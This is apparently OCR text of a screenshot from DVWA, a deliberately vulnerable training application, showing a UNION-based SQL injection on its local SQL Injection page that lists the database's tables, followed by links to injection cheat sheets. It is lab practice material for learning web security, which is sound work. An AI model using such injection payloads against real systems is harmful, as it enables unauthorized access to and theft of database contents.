 Vulnerability: SQL Injection ::
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+union+select+table_name%2Ctab
IP
学习
ascii码查询 ascii码转...
移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: able_schema= 'dvwa'# Submit
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#
First name: admin
Surname: admin
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#
First name: guestbook
Surname: dvwa
ID: 1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#
First name: users
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
saulGoodman